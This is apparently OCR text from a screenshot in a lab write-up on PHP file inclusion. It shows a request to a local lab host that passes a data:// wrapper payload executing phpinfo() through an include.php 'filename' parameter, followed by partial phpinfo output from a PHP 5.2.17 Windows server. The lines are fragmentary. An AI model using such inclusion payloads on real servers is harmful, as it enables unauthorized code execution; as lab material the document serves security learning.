 192.168.59.129/include.php?filename=data://text/plain,<?php%20phpinfo();?>
PHP Version 5.2.17
System Windows NT WIN7-PC 6.1 build 7601
Build Date Jan 6 2011 17:34:09
Configure Command cscript /nologo configure.js "--enable-snapshot-bu
with-snapshot-template=d:\php-sdk\snap_5_2\vc6
build=d:\php-sdk\snap_5_2\vc6\x86\php_build" "-
disable-nsapi" "--with-pdo-oci=D:\php-sdk\oracle
with-oci8=D:\php-sdk\oracle\instantclient10\sdk,s
Server API CGI/FastCGI
Virtual
Directory
Support
disabled
Configuration
File (php.ini)
Path
C:\Windows
Loaded
Configuration
File
C:\phpstudy_pro\Extensions\php\php5.2.17nts\ph